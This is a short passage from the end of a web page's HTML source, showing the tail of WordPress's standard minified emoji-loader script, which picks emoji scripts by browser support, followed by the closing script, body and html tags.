t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>